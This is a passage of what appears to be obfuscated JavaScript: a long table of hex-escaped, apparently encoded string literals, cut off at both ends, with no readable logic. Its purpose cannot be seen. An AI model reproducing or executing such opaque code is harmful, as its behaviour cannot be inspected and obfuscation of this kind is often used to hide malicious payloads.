\x35\x4f\x6f\x32','\x57\x34\x54\x62\x46\x66\x37\x63\x55\x71','\x78\x57\x6c\x64\x47\x32\x33\x63\x4c\x47','\x57\x4f\x33\x63\x48\x68\x7a\x46\x57\x51\x79','\x35\x52\x73\x34\x35\x50\x2b\x30\x35\x41\x41\x61','\x57\x52\x71\x5a\x64\x32\x62\x44','\x57\x35\x70\x63\x55\x78\x52\x63\x55\x49\x79','\x57\x34\x33\x64\x4e\x53\x6b\x2f\x72\x57','\x57\x35\x4e\x63\x4f\x77\x7a\x6e\x57\x50\x79','\x57\x50\x6c\x64\x49\x68\x4e\x63\x4f\x62\x71\x74\x73\x38\x6b\x68','\x6c\x47\x6d\x67\x6a\x38\x6b\x6b','\x57\x51\x7a\x55\x69\x4a\x5a\x63\x53\x71','\x75\x65\x50\x65\x57\x50\x6c\x63\x55\x71','\x57\x51\x71\x70\x70\x65\x39\x58','\x42\x53\x6b\x4f\x72\x33\x44\x72','\x57\x35\x6e\x7a\x46\x68\x6c\x64\x52\x57','\x57\x34\x61\x54\x57\x50\x57\x73\x7a\x61','\x36\x41\x36\x72\x35\x79\x73\x4b\x35\x36\x73\x46','\x57\x52\x65\x4f\x6c\x67\x54\x4a','\x77\x67\x58\x36\x57\x50\x2f\x63\x4c\x47','\x36\x6c\x67\x6e\x35\x41\x36\x72\x35\x7a\x63\x57','\x57\x51\x31\x39\x61\x38\x6b\x39\x57\x52\x30','\x76\x4c\x66\x38\x57\x36\x42\x63\x54\x47','\x6d\x76\x52\x64\x4e\x6d\x6b\x6f\x57\x37\x53','\x44\x43\x6b\x45\x74\x5a\x4f\x78','\x57\x37\x68\x64\x55\x38\x6b\x49\x74\x63\x57','\x36\x6a\x77\x2f\x36\x7a\x36\x56\x35\x52\x67\x42','\x6b\x31\x56\x64\x56\x6d\x6b\x66\x57\x37\x4b','\x57\x51\x44\x30\x61\x48\x2f\x63\x54\x47','\x67\x78\x4a\x63\x47\x38\x6b\x37\x57\x36\x75','\x61\x78\x4a\x63\x52\x43\x6b\x66\x57\x37\x65','\x57\x37\x2f\x64\x53\x47\x78\x64\x4c\x43\x6b\x63','\x57\x36\x6a\x39\x76\x76\x4a\x63\x56\x57','\x57\x52\x30\x48\x57\x34\x71\x57\x67\x47','\x6b\x73\x34\x49\x57\x34\x56\x63\x53\x47','\x57\x34\x54\x50\x74\x6d\x6b\x38\x45\x57','\x57\x35\x48\x41\x41\x65\x37\x63\x4b\x47','\x77\x38\x6b\x6a\x57\x35\x38\x64\x57\x50\x38','\x57\x37\x34\x46\x57\x50\x70\x64\x51\x30\x34','\x6b\x4e\x7a\x74\x57\x52\x56\x64\x55\x61','\x57\x50\x7a\x55\x57\x52\x54\x4e\x57\x51\x69','\x74\x63\x50\x52\x71\x43\x6f\x36','\x71\x43\x6b\x50\x57\x37\x65\x7a\x57\x4f\x61','\x35\x42\x2b\x52\x35\x34\x55\x4a\x35\x50\x51\x71','\x57\x36\x35\x71\x6f\x43\x6f\x56\x44\x61','\x35\x50\x32\x32\x35\x51\x6b\x65\x35\x6c\x2b\x6b','\x63\x65\x58\x4a\x57\x52\x56\x64\x4d\x57','\x76\x47\x48\x43\x73\x38\x6f\x50','\x57\x50\x6e\x57\x67\x72\x4a\x63\x52\x57','\x6a\x4e\x56\x64\x4d\x43\x6b\x76\x57\x34\x53','\x57\x50\x43\x46\x77\x6d\x6f\x54\x6a\x57','\x35\x50\x59\x64\x35\x6c\x36\x4e\x36\x6a\x63\x78','\x35\x7a\x63\x30\x35\x51\x32\x47\x35\x35\x59\x55','\x57\x35\x6e\x68\x78\x6d\x6b\x57\x46\x71','\x57\x52\x43\x54\x6a\x75\x4c\x78','\x35\x6c\x55\x2b\x35\x42\x2b\x6f\x35\x37\x45\x77','\x57\x52\x44\x6d\x42\x58\x44\x72','\x76\x76\x66\x63\x57\x36\x70\x63\x47\x47','\x64\x38\x6b\x43\x57\x51\x75\x79\x68\x71','\x36\x6b\x32\x75\x35\x37\x41\x75\x35\x42\x63\x53','\x36\x7a\x4d\x6d\x35\x79\x6f\x30\x35\x37\x73\x36','\x57\x52\x4f\x44\x41\x43\x6f\x48\x70\x71','\x57\x36\x37\x64\x49\x6d\x6b\x36','\x64\x53\x6b\x70\x57\x4f\x79\x74\x6f\x57','\x57\x34\x78\x63\x54\x32\x6c\x63\x47\x43\x6f\x4c','\x57\x34\x52\x63\x50\x77\x62\x55\x57\x50\x43','\x57\x50\x2f\x63\x51\x43\x6f\x6d\x41\x67\x4b','\x57\x4f\x33\x63\x56\x43\x6f\x64\x74\x77\x79','\x57\x51\x31\x4c\x42\x74\x54\x43','\x57\x52\x46\x64\x54\x6d\x6f\x59\x57\x34\x31\x71','\x57\x34\x68\x64\x4e\x59\x68\x64\x51\x6d\x6b\x4b','\x66\x6d\x6b\x61\x57\x4f\x79\x71\x64\x61','\x6f\x6d\x6b\x64\x74\x6d\x6b\x62\x62\x57','\x76\x63\x7a\x66\x73\x57','\x57\x34\x75\x77\x57\x50\x6d\x75\x7a\x61','\x67\x68\x6a\x4a\x63\x53\x6b\x47','\x35\x50\x4d\x2b\x35\x50\x55\x47\x35\x35\x67\x38','\x57\x35\x5a\x63\x4a\x53\x6b\x55\x57\x36\x74\x63\x4b\x61','\x57\x36\x6a\x4d\x76\x68\x78\x63\x50\x47','\x77\x43\x6b\x46\x57\x36\x61\x70\x57\x50\x4b','\x44\x38\x6b\x6d\x57\x34\x38\x6b\x57\x51\x30','\x69\x61\x34\x38\x64\x6d\x6b\x76','\x57\x4f\x50\x42\x57\x35\x53\x32\x57\x50\x47','\x35\x79\x63\x79\x35\x4f\x6f\x7a\x35\x6c\x2b\x61','\x57\x35\x37\x63\x53\x4c\x5a\x63\x51\x43\x6f\x45','\x57\x50\x56\x63\x50\x6d\x6f\x32\x75\x75\x65','\x57\x34\x33\x64\x4c\x33\x39\x36\x57\x4f\x4b','\x35\x42\x41\x54\x35\x6c\x32\x4a\x35\x7a\x63\x57','\x70\x38\x6b\x64\x57\x51\x38\x6b\x6e\x57','\x6b\x74\x43\x38\x69\x38\x6b\x33','\x35\x51\x45\x4c\x35\x79\x73\x68\x36\x7a\x55\x37','\x57\x35\x38\x76\x57\x51\x48\x2f','\x57\x50\x6c\x64\x53\x6d\x6f\x63\x57\x36\x6a\x74','\x46\x6d\x6b\x76\x7a\x67\x54\x53','\x70\x38\x6b\x4d\x42\x53\x6b\x50\x67\x71','\x57\x36\x48\x78\x66\x53\x6f\x66\x44\x47','\x45\x38\x6b\x33\x57\x52\x2f\x63\x50\x31\x4b','\x57\x34\x66\x4d\x74\x4d\x37\x63\x51\x57','\x57\x35\x78\x64\x4d\x6d\x6b\x74\x43\x71\x30','\x57\x37\x61\x37\x57\x35\x42\x63\x55\x53\x6b\x78','\x6f\x57\x79\x76\x6c\x53\x6b\x34','\x57\x37\x56\x63\x54\x43\x6b\x47\x57\x35\x2f\x63\x50\x61','\x57\x36\x75\x4a\x57\x50\x79\x35\x45\x47','\x57\x36\x42\x63\x4b\x77\x74\x63\x48\x5a\x79','\x74\x48\x42\x64\x48\x65\x74\x63\x54\x61','\x57\x36\x54\x61\x63\x6d\x6f\x30\x7a\x71','\x57\x37\x31\x75\x78\x4b\x6c\x63\x4e\x57','\x35\x7a\x63\x36\x35\x50\x73\x2b\x35\x52\x6b\x65','\x77\x75\x6a\x4d\x57\x36\x5a\x63\x56\x71','\x57\x50\x62\x53\x78\x5a\x7a\x65','\x6f\x31\x50\x47\x57\x50\x74\x64\x47\x57','\x63\x4d\x2f\x63\x52\x43\x6b\x73\x57\x37\x4f','\x35\x52\x2b\x48\x35\x6c\x32\x4a\x35\x34\x2b\x48','\x57\x37\x66\x51\x76\x78\x2f\x63\x4b\x61','\x57\x50\x4c\x66\x75\x62\x66\x43','\x67\x31\x76\x44\x68\x57','\x42\x5a\x37\x64\x55\x4d\x42\x64\x50\x47','\x35\x41\x73\x67\x35\x52\x41\x64\x35\x35\x36\x6b','\x41\x61\x46\x64\x4f\x31\x4e\x64\x47\x71','\x69\x76\x37\x64\x56\x6d\x6b\x6d\x57\x35\x6d','\x57\x34\x30\x59\x57\x50\x6e\x34\x57\x4f\x6d','\x57\x34\x6d\x49\x57\x50\x54\x50\x57\x50\x4f','\x57\x34\x37\x64\x47\x67\x54\x30\x69\x71','\x36\x79\x41\x51\x35\x36\x73\x4c\x35\x37\x59\x52','\x64\x4a\x34\x2b\x57\x35\x57','\x57\x4f\x7a\x58\x57\x52\x4c\x39\x57\x52\x4b','\x41\x6d\x6b\x57\x57\x35\x61\x6b\x57\x37\x4b','\x62\x53\x6b\x44\x57\x4f\x57\x66\x6b\x57','\x73\x38\x6b\x52\x57\x4f\x76\x55\x57\x52\x4f','\x57\x52\x50\x30\x63\x47\x68\x63\x4b\x47','\x57\x35\x35\x78\x46\x4b\x46\x63\x48\x47','\x75\x4e\x65\x57\x69\x78\x79','\x73\x73\x7a\x44\x74\x38\x6f\x75','\x43\x6d\x6b\x6f\x77\x4c\x39\x5a','\x57\x4f\x38\x58\x6b\x76\x7a\x67','\x78\x71\x74\x64\x55\x4c\x4a\x64\x53\x47','\x57\x34\x33\x64\x48\x53\x6b\x46\x75\x63\x69','\x57\x36\x2f\x64\x4f\x47\x68\x64\x54\x6d\x6b\x37','\x71\x57\x52\x64\x4f\x30\x68\x64\x50\x61','\x76\x43\x6b\x37\x72\x4e\x48\x72','\x57\x37\x79\x64\x57\x52\x46\x64\x47\x75\x61','\x7a\x4c\x48\x55\x57\x50\x5a\x63\x4d\x57','\x36\x7a\x55\x30\x35\x50\x32\x4b\x35\x51\x59\x45','\x36\x69\x67\x70\x35\x51\x6f\x61\x35\x79\x2b\x62','\x57\x34\x4a\x63\x4b\x43\x6b\x44\x57\x35\x70\x63\x4f\x57','\x70\x76\x7a\x73\x57\x50\x71','\x43\x64\x70\x64\x4c\x30\x6c\x63\x51\x71','\x35\x51\x36\x33\x36\x6b\x51\x74\x36\x7a\x49\x67','\x36\x6b\x6b\x76\x35\x4f\x4d\x43\x35\x6c\x51\x2f','\x57\x51\x69\x6c\x73\x43\x6f\x5a\x6a\x61','\x57\x36\x6e\x58\x75\x65\x4e\x64\x4c\x71','\x36\x7a\x49\x37\x35\x6c\x49\x6b\x35\x6c\x55\x53','\x57\x52\x46\x63\x48\x38\x6f\x43\x57\x34\x52\x63\x4e\x47','\x75\x6d\x6b\x30\x57\x34\x38\x62\x57\x51\x47','\x57\x52\x47\x39\x57\x34\x38\x57\x6b\x61','\x57\x4f\x4e\x63\x4f\x43\x6f\x6e\x71\x32\x71','\x57\x36\x76\x6f\x67\x38\x6f\x70','\x36\x6b\x2b\x64\x35\x50\x55\x30\x36\x7a\x32\x6a','\x6c\x58\x79\x51\x57\x36\x2f\x63\x4e\x57','\x57\x36\x68\x64\x55\x68\x62\x42','\x36\x6a\x41\x52\x36\x7a\x36\x65\x35\x52\x67\x68','\x57\x50\x7a\x6f\x57\x51\x35\x39\x57\x50\x53','\x67\x63\x61\x58\x6a\x38\x6b\x30','\x36\x6a\x45\x4a\x35\x41\x63\x4c\x35\x35\x6f\x4d','\x77\x49\x78\x64\x4e\x68\x74\x63\x47\x47','\x57\x36\x54\x6c\x45\x31\x68\x64\x54\x57','\x73\x6d\x6b\x30\x42\x59\x75\x74','\x46\x6d\x6f\x76\x57\x4f\x6a\x52','\x57\x35\x33\x64\x50\x53\x6b\x70\x42\x6d\x6b\x74','\x70\x6d\x6b\x6d\x57\x51\x71\x37\x64\x47','\x57\x51\x54\x37\x61\x38\x6b\x53\x57\x51\x75','\x35\x7a\x6b\x56\x35\x41\x59\x5a\x36\x69\x51\x6a','\x57\x37\x4e\x64\x4e\x74\x68\x64\x49\x38\x6b\x6b','\x57\x50\x72\x30\x57\x4f\x31\x64\x57\x52\x61','\x57\x35\x37\x63\x55\x78\x37\x63\x53\x53\x6f\x33','\x71\x59\x42\x64\x56\x33\x64\x64\x52\x71','\x57\x35\x79\x30\x57\x35\x68\x63\x53\x43\x6b\x32','\x57\x37\x2f\x63\x4c\x4d\x2f\x63\x4e\x53\x6f\x61','\x79\x32\x34\x2b\x68\x4c\x4b','\x63\x59\x6d\x4e\x62\x53\x6b\x38','\x57\x36\x2f\x63\x54\x4b\x68\x63\x52\x53\x6f\x64','\x57\x37\x4e\x64\x4a\x4d\x39\x47\x68\x61','\x57\x34\x79\x6a\x57\x51\x37\x64\x4b\x32\x69','\x57\x50\x34\x37\x76\x53\x6f\x45\x67\x61','\x57\x35\x5a\x63\x48\x76\x4a\x63\x54\x4a\x47','\x57\x35\x42\x64\x52\x73\x64\x64\x4e\x43\x6b\x43','\x57\x37\x47\x2f\x57\x35\x56\x63\x55\x38\x6b\x71','\x57\x37\x78\x63\x56\x76\x4e\x63\x51\x53\x6f\x76','\x69\x74\x6d\x78\x6f\x43\x6b\x78','\x45\x6d\x6b\x51\x57\x4f\x58\x6a\x57\x52\x61','\x73\x53\x6b\x48\x7a\x71\x75\x5a','\x35\x7a\x67\x37\x35\x50\x73\x54\x35\x52\x67\x76','\x57\x36\x33\x64\x49\x78\x6e\x76\x66\x47','\x35\x42\x59\x6b\x35\x52\x73\x6d\x35\x52\x6f\x45','\x63\x66\x52\x64\x4b\x38\x6b\x44','\x57\x34\x74\x63\x4f\x53\x6f\x75\x6e\x6d\x6f\x73\x57\x52\x52\x64\x47\x6d\x6f\x41\x57\x36\x2f\x63\x4d\x5a\x71','\x72\x6d\x6b\x52\x57\x35\x69\x53\x57\x50\x57','\x35\x51\x77\x59\x35\x4f\x6f\x4e\x35\x7a\x63\x42','\x35\x52\x59\x4c\x36\x7a\x49\x56\x36\x6a\x63\x4e','\x57\x50\x76\x57\x76\x74\x31\x45','\x57\x4f\x6e\x70\x57\x34\x4b\x4f\x57\x50\x69','\x57\x52\x66\x4b\x42\x47\x6a\x44','\x57\x52\x64\x64\x54\x53\x6f\x61\x57\x37\x6a\x64','\x57\x51\x50\x48\x6d\x6d\x6b\x44\x57\x51\x75','\x36\x6a\x6f\x4d\x35\x4f\x6f\x78\x35\x42\x6b\x63','\x57\x34\x75\x45\x57\x4f\x74\x64\x49\x33\x79','\x57\x50\x6e\x77\x68\x6d\x6b\x71\x57\x50\x30','\x57\x36\x4a\x63\x56\x4e\x5a\x63\x51\x38\x6f\x32','\x57\x36\x75\x6b\x57\x50\x64\x64\x4e\x4e\x57','\x75\x43\x6b\x46\x72\x30\x66\x48','\x57\x34\x4c\x66\x78\x31\x6c\x63\x47\x57','\x57\x34\x61\x33\x57\x51\x6a\x61\x57\x50\x53','\x76\x4e\x76\x51\x57\x50\x42\x63\x4d\x57','\x57\x4f\x44\x6a\x41\x5a\x4c\x47','\x68\x30\x74\x63\x51\x53\x6b\x36\x57\x37\x53','\x35\x42\x59\x57\x36\x69\x49\x4b\x36\x7a\x32\x53','\x57\x50\x6e\x76\x57\x52\x7a\x36\x57\x50\x61','\x57\x35\x2f\x64\x4f\x4d\x54\x4c','\x44\x65\x39\x38\x57\x52\x79','\x57\x50\x43\x39\x67\x67\x72\x31','\x6c\x64\x69\x51\x57\x34\x68\x63\x49\x57','\x66\x33\x68\x63\x50\x6d\x6b\x77\x57\x36\x65','\x68\x43\x6b\x62\x57\x51\x70\x64\x47\x38\x6b\x6b','\x35\x34\x59\x64\x35\x50\x2b\x39\x36\x79\x49\x4c','\x35\x50\x2b\x73\x35\x41\x55\x64\x35\x41\x4d\x39','\x57\x52\x72\x2b\x70\x48\x42\x63\x53\x47','\x57\x37\x5a\x64\x4f\x33\x58\x79\x57\x51\x38','\x57\x4f\x4f\x64\x57\x36\x4f\x42\x6a\x57','\x57\x52\x2f\x64\x48\x6d\x6b\x4d\x73\x38\x6b\x41','\x57\x52\x34\x52\x57\x34\x57\x61\x69\x71','\x57\x34\x71\x5a\x57\x50\x76\x6b\x57\x52\x43','\x6a\x4d\x64\x64\x4c\x38\x6b\x6a\x57\x36\x53','\x57\x4f\x47\x68\x57\x34\x75\x57\x69\x47','\x57\x35\x31\x44\x7a\x38\x6b\x53\x44\x71','\x70\x4c\x4a\x64\x48\x38\x6b\x6e\x57\x34\x75','\x6c\x6d\x6b\x54\x78\x53\x6b\x55\x64\x61','\x57\x35\x46\x64\x52\x72\x74\x64\x4a\x38\x6b\x37','\x35\x42\x49\x71\x35\x79\x6b\x46\x36\x69\x36\x6f','\x45\x53\x6b\x68\x57\x35\x75\x48\x57\x34\x75','\x57\x36\x50\x50\x72\x6d\x6b\x71\x77\x71','\x6f\x43\x6b\x62\x57\x52\x68\x64\x50\x43\x6b\x4a','\x57\x34\x46\x63\x4f\x43\x6b\x64\x57\x37\x68\x63\x49\x71','\x69\x45\x77\x4e\x52\x55\x77\x6b\x54\x47','\x57\x52\x34\x54\x57\x34\x30\x2f\x6b\x61','\x35\x41\x32\x53\x35\x6c\x32\x57\x36\x69\x55\x78','\x57\x36\x56\x64\x49\x4d\x7a\x65\x57\x51\x47','\x57\x37\x52\x64\x55\x67\x35\x6e\x61\x61','\x6f\x71\x30\x51\x57\x36\x37\x63\x4e\x47','\x57\x51\x37\x63\x48\x53\x6f\x35\x57\x36\x68\x63\x49\x71','\x78\x73\x64\x64\x53\x67\x4a\x64\x50\x57','\x75\x6d\x6b\x61\x57\x37\x65\x4a\x57\x35\x38','\x64\x65\x66\x44\x67\x38\x6b\x48','\x43\x68\x50\x34\x57\x4f\x46\x63\x56\x47','\x57\x52\x58\x6c\x57\x52\x6a\x66\x57\x52\x30','\x57\x37\x62\x57\x75\x53\x6b\x2b\x76\x71','\x57\x37\x52\x64\x4e\x4b\x44\x67\x6e\x61','\x64\x32\x50\x63\x57\x50\x2f\x64\x51\x61','\x57\x37\x57\x65\x57\x52\x68\x64\x4f\x65\x75','\x6c\x76\x37\x64\x4c\x6d\x6b\x7a\x57\x37\x47','\x7a\x4e\x58\x65\x57\x50\x68\x63\x4f\x61','\x57\x34\x33\x64\x50\x58\x68\x64\x4c\x38\x6b\x42','\x57\x37\x47\x58\x57\x34\x65','\x57\x37\x4a\x63\x54\x4c\x68\x63\x53\x38\x6f\x33','\x77\x53\x6b\x38\x41\x59\x75\x35','\x36\x7a\x49\x37\x35\x41\x59\x72\x36\x69\x55\x38','\x68\x53\x6b\x6c\x57\x50\x75\x41\x6a\x57','\x6b\x48\x75\x47\x6a\x53\x6b\x4e','\x57\x35\x33\x64\x51\x4d\x54\x53\x57\x52\x53','\x6c\x4a\x30\x65\x57\x36\x56\x63\x4e\x47','\x35\x42\x2b\x6b\x36\x69\x55\x38\x36\x41\x67\x39','\x57\x51\x48\x4e\x57\x52\x39\x47\x57\x50\x4f','\x57\x4f\x4c\x64\x68\x53\x6b\x2f\x57\x51\x4f','\x69\x63\x38\x68\x57\x36\x74\x63\x4a\x57','\x6c\x76\x62\x74\x57\x4f\x70\x64\x52\x61','\x57\x36\x5a\x64\x47\x71\x2f\x64\x54\x6d\x6b\x44','\x57\x50\x48\x44\x57\x37\x30\x48\x57\x52\x47','\x45\x38\x6b\x6a\x57\x36\x79\x63\x57\x4f\x4f','\x7a\x31\x48\x4e\x57\x52\x6c\x63\x48\x57','\x65\x76\x31\x47\x6d\x53\x6b\x39','\x72\x48\x70\x64\x55\x77\x74\x64\x55\x57','\x57\x50\x5a\x64\x4f\x53\x6b\x69\x41\x6d\x6b\x73','\x57\x50\x58\x52\x66\x38\x6b\x48\x57\x51\x34','\x35\x7a\x6b\x43\x35\x50\x49\x2f\x36\x7a\x55\x38','\x76\x38\x6b\x4a\x79\x47\x53\x45','\x73\x6d\x6b\x43\x57\x34\x47\x4a\x57\x4f\x38','\x57\x50\x6c\x64\x52\x43\x6f\x2b\x57\x37\x53','\x78\x53\x6b\x5a\x57\x35\x4b\x6e\x57\x4f\x53','\x75\x43\x6b\x59\x57\x34\x69\x49\x57\x37\x47','\x57\x50\x75\x56\x41\x38\x6f\x55\x61\x71','\x36\x7a\x55\x30\x35\x4f\x67\x4c\x35\x41\x36\x6e','\x57\x35\x57\x65\x57\x50\x6c\x64\x53\x4e\x38','\x78\x6d\x6b\x45\x77\x78\x7a\x63','\x57\x50\x4e\x63\x4a\x61\x42\x63\x51\x33\x4b','\x67\x53\x6b\x6a\x57\x52\x2f\x64\x49\x38\x6b\x44','\x45\x38\x6b\x45\x7a\x57\x61\x2b','\x65\x74\x38\x6a\x57\x35\x4a\x63\x48\x57','\x45\x38\x6f\x32\x57\x34\x4e\x63\x54\x38\x6f\x74\x57\x4f\x6a\x4c\x75\x49\x66\x57\x77\x61','\x43\x32\x4f\x72\x63\x4b\x75','\x6d\x4c\x48\x65\x67\x6d\x6b\x53','\x36\x6c\x63\x68\x35\x41\x41\x31\x36\x79\x55\x2b','\x36\x7a\x55\x7a\x36\x79\x6f\x63\x35\x35\x73\x54','\x6f\x43\x6b\x4b\x57\x51\x64\x64\x56\x38\x6b\x5a','\x57\x50\x46\x64\x50\x43\x6f\x2f\x57\x35\x66\x72','\x45\x67\x6e\x75\x57\x52\x37\x63\x4c\x71','\x57\x34\x6d\x68\x57\x50\x4a\x64\x4b\x65\x57','\x62\x33\x46\x64\x49\x43\x6b\x79\x57\x35\x30','\x36\x69\x6b\x42\x35\x50\x45\x43\x36\x6c\x63\x53','\x43\x32\x39\x48\x57\x36\x4e\x63\x4a\x57','\x77\x43\x6b\x2b\x57\x4f\x54\x63\x57\x50\x30','\x57\x52\x56\x64\x54\x43\x6b\x5a\x46\x38\x6b\x6b','\x57\x51\x56\x63\x55\x6d\x6f\x4d\x57\x37\x56\x63\x54\x47','\x57\x34\x56\x64\x52\x4d\x76\x4b\x57\x51\x65','\x35\x50\x2b\x41\x35\x6c\x4d\x49\x35\x4f\x6b\x71','\x57\x35\x75\x31\x57\x51\x43\x34\x79\x57','\x57\x37\x4f\x5a\x57\x4f\x66\x56\x57\x52\x43','\x57\x4f\x4a\x63\x54\x53\x6f\x6d\x75\x65\x65','\x62\x53\x6b\x52\x57\x50\x46\x64\x51\x6d\x6b\x61','\x57\x36\x54\x37\x76\x75\x5a\x63\x4b\x61','\x57\x36\x6c\x4c\x49\x69\x5a\x50\x4b\x52\x78\x4c\x49\x6a\x38','\x6c\x4c\x74\x63\x4d\x53\x6b\x78','\x35\x34\x36\x7a\x35\x50\x55\x6d\x36\x69\x49\x68','\x57\x4f\x68\x63\x4e\x53\x6f\x75\x57\x36\x37\x63\x53\x71','\x57\x37\x42\x64\x51\x4b\x44\x6c\x57\x50\x30','\x57\x50\x33\x63\x4c\x53\x6f\x48\x46\x4d\x6d','\x45\x53\x6b\x4a\x57\x52\x39\x75\x57\x52\x69','\x57\x51\x7a\x6e\x41\x47\x35\x73','\x36\x42\x51\x6f\x35\x7a\x63\x38\x35\x37\x77\x75','\x57\x52\x71\x58\x61\x65\x54\x4b','\x57\x52\x39\x65\x63\x71','\x6a\x53\x6b\x31\x57\x52\x75\x76\x68\x71','\x65\x4e\x4c\x2f\x67\x53\x6b\x72','\x57\x51\x58\x38\x63\x43\x6b\x76\x57\x50\x4b','\x57\x34\x64\x64\x52\x47\x2f\x64\x4a\x6d\x6b\x79','\x76\x48\x6e\x49\x71\x53\x6f\x57','\x63\x47\x6d\x4e\x6a\x6d\x6b\x4e','\x36\x41\x45\x6f\x35\x37\x32\x35\x35\x41\x77\x50','\x6a\x32\x64\x63\x50\x53\x6b\x5a\x57\x34\x53','\x36\x7a\x4d\x6f\x35\x50\x77\x46\x35\x41\x45\x5a','\x75\x57\x6c\x64\x50\x4e\x33\x64\x53\x61','\x41\x6d\x6b\x2f\x76\x59\x75\x58','\x57\x34\x4b\x4e\x57\x51\x33\x64\x54\x31\x4b','\x57\x35\x38\x2b\x57\x36\x79\x2b\x57\x36\x30','\x35\x42\x59\x65\x35\x4f\x63\x43\x35\x52\x4d\x64','\x46\x6d\x6b\x66\x73\x75\x48\x4e','\x57\x50\x69\x64\x67\x4b\x6e\x44','\x36\x79\x6f\x43\x35\x79\x2b\x73\x35\x41\x41\x41','\x57\x35\x74\x63\x56\x33\x46\x63\x54\x53\x6f\x49','\x57\x51\x4f\x61\x57\x34\x79\x73\x61\x47','\x6a\x38\x6b\x45\x41\x38\x6b\x47\x6c\x71','\x35\x51\x45\x6e\x35\x34\x2b\x6e\x35\x41\x51\x4d','\x57\x36\x6c\x63\x56\x4c\x42\x63\x56\x4a\x38','\x36\x42\x55\x37\x35\x51\x2b\x4c\x35\x79\x73\x61','\x57\x37\x5a\x63\x4e\x4e\x7a\x68\x57\x52\x65','\x6a\x75\x70\x64\x56\x6d\x6b\x57\x57\x36\x53','\x57\x50\x56\x63\x48\x53\x6f\x69\x73\x31\x30','\x57\x35\x38\x6d\x57\x50\x75\x51\x7a\x57','\x78\x4e\x4c\x78\x57\x50\x70\x63\x51\x71','\x71\x43\x6b\x33\x45\x48\x79\x36','\x62\x65\x54\x34\x57\x51\x37\x64\x50\x71','\x76\x43\x6b\x37\x42\x31\x44\x47','\x79\x67\x30\x57\x70\x65\x30','\x36\x42\x51\x35\x35\x34\x36\x31\x35\x36\x41\x6e','\x57\x34\x74\x64\x4a\x53\x6b\x33\x73\x58\x53','\x57\x36\x33\x63\x4f\x76\x52\x63\x52\x38\x6f\x45','\x35\x50\x55\x4e\x35\x34\x73\x46\x35\x6c\x4d\x48','\x57\x50\x54\x46\x61\x4a\x33\x63\x53\x47','\x35\x42\x55\x4e\x35\x79\x67\x30\x36\x69\x59\x53','\x57\x50\x33\x63\x4b\x53\x6f\x4d\x46\x4d\x65','\x36\x42\x4d\x36\x35\x7a\x63\x63\x35\x4f\x67\x68','\x57\x34\x34\x49\x57\x52\x56\x64\x51\x77\x75','\x57\x35\x75\x50\x57\x37\x46\x63\x53\x43\x6b\x67','\x35\x50\x59\x6b\x35\x50\x41\x2f\x35\x34\x36\x45','\x74\x38\x6b\x57\x57\x35\x6d\x5a\x57\x34\x57','\x36\x7a\x51\x58\x35\x50\x41\x5a\x35\x41\x45\x51','\x36\x6c\x63\x6c\x36\x69\x59\x42\x35\x79\x59\x59','\x64\x4e\x4e\x64\x52\x6d\x6b\x72\x57\x36\x38','\x74\x43\x6b\x6f\x57\x34\x65\x42\x57\x37\x71','\x57\x50\x4f\x43\x68\x4b\x6a\x58','\x57\x37\x48\x69\x75\x76\x68\x64\x48\x71','\x70\x43\x6b\x70\x57\x51\x4f\x73\x70\x71','\x78\x32\x39\x72\x57\x51\x37\x63\x48\x71','\x57\x52\x43\x48\x70\x33\x6a\x39','\x57\x52\x33\x64\x54\x43\x6f\x31\x57\x35\x31\x50','\x57\x51\x52\x63\x56\x43\x6f\x62\x42\x33\x34','\x57\x50\x39\x4d\x67\x57\x68\x63\x53\x57','\x57\x34\x42\x63\x4f\x78\x44\x44\x57\x52\x43','\x57\x36\x4e\x64\x4c\x65\x31\x74\x57\x51\x4b','\x57\x37\x37\x64\x49\x73\x33\x64\x4b\x43\x6b\x45','\x41\x6d\x6b\x68\x79\x33\x62\x71','\x36\x7a\x49\x6a\x36\x7a\x51\x58\x36\x7a\x51\x64','\x57\x4f\x52\x64\x49\x6d\x6f\x48\x57\x37\x44\x5a','\x57\x34\x37\x64\x4a\x53\x6b\x45\x42\x74\x61','\x73\x31\x34\x5a\x6b\x61','\x35\x41\x77\x2b\x36\x79\x55\x32\x35\x41\x45\x44','\x35\x79\x6b\x34\x35\x4f\x6f\x68\x35\x6c\x36\x63','\x78\x38\x6b\x43\x57\x34\x38\x56\x57\x4f\x43','\x36\x42\x51\x77\x35\x37\x41\x44\x35\x79\x63\x46','\x67\x72\x34\x49\x57\x35\x64\x63\x4b\x57','\x57\x50\x39\x69\x6b\x59\x56\x63\x55\x61','\x44\x6d\x6b\x43\x57\x36\x79\x52\x57\x35\x71','\x57\x35\x33\x64\x50\x67\x72\x47','\x57\x37\x4c\x6f\x6e\x53\x6f\x79\x78\x61','\x66\x4a\x79\x4f\x57\x34\x78\x63\x56\x57','\x57\x35\x4a\x63\x51\x66\x5a\x63\x55\x59\x6d','\x62\x66\x5a\x64\x55\x6d\x6b\x65\x57\x35\x75','\x70\x76\x7a\x45\x57\x4f\x4a\x64\x4f\x57','\x57\x35\x33\x64\x50\x32\x54\x71\x57\x51\x4b','\x57\x52\x78\x63\x4c\x6d\x6f\x53\x41\x76\x53','\x78\x76\x44\x37\x57\x4f\x46\x63\x4f\x61','\x76\x38\x6b\x71\x57\x51\x7a\x72\x57\x50\x69','\x36\x7a\x49\x4d\x35\x4f\x41\x67\x35\x4f\x67\x7a','\x7a\x75\x72\x53\x57\x50\x70\x63\x47\x61','\x57\x34\x69\x50\x57\x4f\x71\x32\x45\x71','\x57\x4f\x54\x67\x61\x48\x79','\x57\x37\x6a\x78\x63\x43\x6f\x65\x46\x57','\x44\x66\x6d\x58\x6b\x61','\x57\x35\x4a\x63\x56\x6d\x6b\x67\x57\x34\x46\x63\x4a\x47','\x57\x36\x2f\x64\x47\x65\x7a\x61\x57\x52\x57','\x57\x34\x6e\x6f\x77\x67\x5a\x64\x53\x61','\x57\x34\x6c\x63\x4b\x76\x76\x34\x57\x50\x30','\x57\x35\x39\x4d\x72\x6d\x6b\x59\x78\x57','\x57\x36\x70\x63\x4d\x75\x56\x63\x47\x71\x4f','\x41\x57\x74\x64\x4e\x77\x42\x64\x47\x47','\x57\x51\x44\x30\x44\x5a\x44\x35','\x70\x72\x71\x5a\x70\x43\x6b\x38','\x66\x31\x76\x41\x68\x43\x6b\x6e','\x57\x52\x4a\x64\x4b\x6d\x6f\x4d\x57\x37\x6e\x44','\x71\x4c\x34\x69\x6e\x30\x43','\x6a\x31\x66\x41\x66\x38\x6b\x68','\x72\x31\x7a\x62\x57\x34\x74\x63\x53\x71','\x64\x4c\x48\x30\x57\x50\x4e\x64\x48\x71','\x43